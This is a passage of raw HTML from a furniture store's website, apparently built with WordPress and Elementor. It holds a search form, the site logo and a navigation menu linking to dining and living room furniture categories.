				<div class="elementor-element elementor-element-457d4a0 elementor-widget elementor-widget-search" data-id="457d4a0" data-element_type="widget" data-settings="{&quot;live_results&quot;:&quot;yes&quot;,&quot;template_id&quot;:297120,&quot;results_is_dropdown_width&quot;:&quot;widget_width&quot;,&quot;submit_trigger&quot;:&quot;click_submit&quot;,&quot;minimum_search_characters&quot;:3,&quot;pagination_type_options&quot;:&quot;none&quot;}" data-widget_type="search.default">
				<div class="elementor-widget-container">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://shopyoders.com" method="get">

				
				<label class="e-search-label" for="search-457d4a0">
					<span class="elementor-screen-only">
						Search					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-457d4a0" placeholder="Search Furniture ..." class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-457d4a0" aria-haspopup="listbox">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>									</div>
									<output id="results-457d4a0" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
									<div class="e-search-loader">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28">
					<path fill-rule="evenodd" d="M14 .188c.587 0 1.063.475 1.063 1.062V5.5a1.063 1.063 0 0 1-2.126 0V1.25c0-.587.476-1.063 1.063-1.063ZM4.182 4.181a1.063 1.063 0 0 1 1.503 0L8.73 7.228A1.062 1.062 0 1 1 7.228 8.73L4.182 5.685a1.063 1.063 0 0 1 0-1.503Zm19.636 0a1.063 1.063 0 0 1 0 1.503L20.772 8.73a1.062 1.062 0 1 1-1.502-1.502l3.045-3.046a1.063 1.063 0 0 1 1.503 0ZM.188 14c0-.587.475-1.063 1.062-1.063H5.5a1.063 1.063 0 0 1 0 2.126H1.25A1.063 1.063 0 0 1 .187 14Zm21.25 0c0-.587.475-1.063 1.062-1.063h4.25a1.063 1.063 0 0 1 0 2.126H22.5A1.063 1.063 0 0 1 21.437 14ZM8.73 19.27a1.062 1.062 0 0 1 0 1.502l-3.045 3.046a1.063 1.063 0 0 1-1.503-1.503l3.046-3.046a1.063 1.063 0 0 1 1.502 0Zm10.54 0a1.063 1.063 0 0 1 1.502 0l3.046 3.045a1.063 1.063 0 0 1-1.503 1.503l-3.046-3.046a1.063 1.063 0 0 1 0-1.502ZM14 21.438c.587 0 1.063.475 1.063 1.062v4.25a1.063 1.063 0 0 1-2.126 0V22.5c0-.587.476-1.063 1.063-1.063Z"/>
				</svg>
			</div>
								</output>
				
				
				<button class="e-search-submit  " type="submit" aria-label="Search">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>
									</button>
				<input type="hidden" name="e_search_props" value="457d4a0-297062">
			</form>
		</search>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4bd7db4 e-flex e-con-boxed e-con e-parent" data-id="4bd7db4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a3b491a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="a3b491a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://shopyoders.com">
			<img width="1" height="1" src="https://shopyoders.com/wp-content/uploads/2020/04/YodersLGBasic.svg" class="attachment-full size-full wp-image-50802" alt="YodersLGBasic" />				</a>
											</div>
				</div>
		<div class="elementor-element elementor-element-d66e12a e-con-full e-flex e-con e-child" data-id="d66e12a" data-element_type="container">
				<div class="elementor-element elementor-element-f03a817 e-fit_to_content e-n-menu-layout-horizontal e-n-menu-tablet elementor-widget elementor-widget-n-menu" data-id="f03a817" data-element_type="widget" data-settings="{&quot;menu_items&quot;:[{&quot;item_title&quot;:&quot;Dining&quot;,&quot;_id&quot;:&quot;5412af5&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;__dynamic__&quot;:[],&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Living&quot;,&quot;_id&quot;:&quot;7bce02a&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;__dynamic__&quot;:[],&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Bedroom&quot;,&quot;_id&quot;:&quot;85f1453&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;__dynamic__&quot;:[],&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Office&quot;,&quot;_id&quot;:&quot;5db519c&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;__dynamic__&quot;:[],&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;_id&quot;:&quot;f8545af&quot;,&quot;item_title&quot;:&quot;Outdoor&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;__dynamic__&quot;:[],&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;_id&quot;:&quot;336c01b&quot;,&quot;item_title&quot;:&quot;About&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;_id&quot;:&quot;782042a&quot;,&quot;item_title&quot;:&quot;Contact&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/shopyoders.com\/contact\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;__dynamic__&quot;:{&quot;item_link&quot;:&quot;[elementor-tag id=\&quot;fe95ae9\&quot; name=\&quot;internal-url\&quot; settings=\&quot;%7B%22type%22%3A%22post%22%2C%22post_id%22%3A%2298%22%7D\&quot;]&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;_id&quot;:&quot;5bc5137&quot;,&quot;item_title&quot;:&quot;Schedule a Free Consultation&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/shopyoders.com\/schedule-a-consultation\/#get-started&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;element_id&quot;:&quot;dn-l&quot;,&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null}],&quot;item_position_horizontal&quot;:&quot;end&quot;,&quot;item_position_horizontal_mobile&quot;:&quot;start&quot;,&quot;menu_item_title_distance_from_content&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:11,&quot;sizes&quot;:[]},&quot;content_width&quot;:&quot;fit_to_content&quot;,&quot;item_position_horizontal_tablet&quot;:&quot;start&quot;,&quot;menu_item_title_distance_from_content_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;content_horizontal_position&quot;:&quot;center&quot;,&quot;item_layout&quot;:&quot;horizontal&quot;,&quot;open_on&quot;:&quot;hover&quot;,&quot;horizontal_scroll&quot;:&quot;disable&quot;,&quot;breakpoint_selector&quot;:&quot;tablet&quot;}" data-widget_type="mega-menu.default">
				<div class="elementor-widget-container">
							<nav class="e-n-menu" data-widget-number="251" aria-label="Menu">
					<button class="e-n-menu-toggle" id="menu-toggle-251" aria-haspopup="true" aria-expanded="false" aria-controls="menubar-251" aria-label="Menu Toggle">
			<span class="e-n-menu-toggle-icon e-open">
				<svg class="e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg>			</span>
			<span class="e-n-menu-toggle-icon e-close">
				<svg class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			</span>
		</button>
					<div class="e-n-menu-wrapper" id="menubar-251" aria-labelledby="menu-toggle-251">
				<ul class="e-n-menu-heading">
								<li class="e-n-menu-item">
				<div id="e-n-menu-title-2511" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							Dining						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2511" class="e-n-menu-dropdown-icon e-focus" data-tab-index="1" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2511" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"></path></svg>								<span class="elementor-screen-only">Close Dining</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>								<span class="elementor-screen-only">Open Dining</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2511" data-tab-index="1" aria-labelledby="e-n-menu-dropdown-icon-2511" class="elementor-element elementor-element-5624854 e-flex e-con-boxed e-con e-child" data-id="5624854" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-dda0b64 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="dda0b64" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-2854be9 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="2854be9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="768" height="499" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20499'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-image-52408" alt="bordon dining collection" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-768x499.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-500x325.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-700x455.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-300x195.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-1024x666.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-1080x702.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-980x637.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-480x312.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small.jpg 1260w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-768x499.jpg" /><noscript><img fetchpriority="high" width="768" height="499" src="https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-768x499.jpg" class="attachment-medium_large size-medium_large wp-image-52408" alt="bordon dining collection" srcset="https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-768x499.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-500x325.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-700x455.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-300x195.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-1024x666.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-1080x702.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-980x637.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-480x312.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small.jpg 1260w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9cc22e7 e-con-full e-flex e-con e-child" data-id="9cc22e7" data-element_type="container">
		<div class="elementor-element elementor-element-eabd894 e-con-full e-flex e-con e-child" data-id="eabd894" data-element_type="container">
				<div class="elementor-element elementor-element-ec00506 elementor-widget elementor-widget-heading" data-id="ec00506" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://shopyoders.com/dining-room/">Shop Dining Room Furniture</a></h2>				</div>
				</div>
				<div class="woocommerce elementor-element elementor-element-01b84ce elementor-grid-3 elementor-widget__width-initial elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="01b84ce" data-element_type="widget" data-settings="{&quot;_skin&quot;:&quot;product_taxonomy&quot;,&quot;template_id&quot;:&quot;297462&quot;,&quot;columns&quot;:3,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.product_taxonomy">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
		<style id="loop-297462">.elementor-297462 .elementor-element.elementor-element-628442f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-297462 .elementor-element.elementor-element-9b5adb3 .elementor-heading-title{font-size:16px;font-weight:600;line-height:22px;}.elementor-297462 .elementor-element.elementor-element-9b5adb3 .elementor-heading-title a:hover, .elementor-297462 .elementor-element.elementor-element-9b5adb3 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}</style>		<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-655 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/dining-room/dr-benches/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Dining Room Benches</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-406 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/dining-room/buffets/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Dining Room Buffets</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-657 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/dining-room/dr-chairs/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Dining Room Chairs</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-411 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/dining-room/servers/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Dining Room Servers</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-656 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/dining-room/dr-dining-tables/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Dining Room Tables</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-480 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/slabs/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Live Edge Slabs</div>				</div>
				</div>
					</div>
				</a>
				</div>
				</div>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2512" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							Living						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2512" class="e-n-menu-dropdown-icon e-focus" data-tab-index="2" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2512" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"></path></svg>								<span class="elementor-screen-only">Close Living</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>								<span class="elementor-screen-only">Open Living</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2512" data-tab-index="2" aria-labelledby="e-n-menu-dropdown-icon-2512" class="elementor-element elementor-element-f3e25a2 e-flex e-con-boxed e-con e-child" data-id="f3e25a2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-467f971 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="467f971" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-527a5fd elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="527a5fd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="768" height="422" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20422'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-image-49038" alt="" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2020/01/Kingston-Living-Room-Collection-HI-RES-768x422.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/01/Kingston-Living-Room-Collection-HI-RES-500x275.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/01/Kingston-Living-Room-Collection-HI-RES-700x385.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/01/Kingston-Living-Room-Collection-HI-RES-300x165.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/01/Kingston-Living-Room-Collection-HI-RES-1024x563.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/01/Kingston-Living-Room-Collection-HI-RES-1080x594.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/01/Kingston-Living-Room-Collection-HI-RES.jpg 1733w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2020/01/Kingston-Living-Room-Collection-HI-RES-768x422.jpg" /><noscript><img loading="lazy" width="768" height="422" src="https://shopyoders.com/wp-content/uploads/2020/01/Kingston-Living-Room-Collection-HI-RES-768x422.jpg" class="attachment-medium_large size-medium_large wp-image-49038" alt="" srcset="https://shopyoders.com/wp-content/uploads/2020/01/Kingston-Living-Room-Collection-HI-RES-768x422.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/01/Kingston-Living-Room-Collection-HI-RES-500x275.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/01/Kingston-Living-Room-Collection-HI-RES-700x385.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/01/Kingston-Living-Room-Collection-HI-RES-300x165.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/01/Kingston-Living-Room-Collection-HI-RES-1024x563.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/01/Kingston-Living-Room-Collection-HI-RES-1080x594.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/01/Kingston-Living-Room-Collection-HI-RES.jpg 1733w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-36cbbbf e-con-full e-flex e-con e-child" data-id="36cbbbf" data-element_type="container">
		<div class="elementor-element elementor-element-0bef879 e-con-full e-flex e-con e-child" data-id="0bef879" data-element_type="container">
				<div class="elementor-element elementor-element-0b8678a elementor-widget elementor-widget-heading" data-id="0b8678a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://shopyoders.com/living-room/">Shop Living Room Furniture</a></h2>				</div>
				</div>
				<div class="woocommerce elementor-element elementor-element-bd187fd elementor-grid-3 elementor-widget__width-initial elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="bd187fd" data-element_type="widget" data-settings="{&quot;_skin&quot;:&quot;product_taxonomy&quot;,&quot;template_id&quot;:&quot;297462&quot;,&quot;columns&quot;:3,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.product_taxonomy">
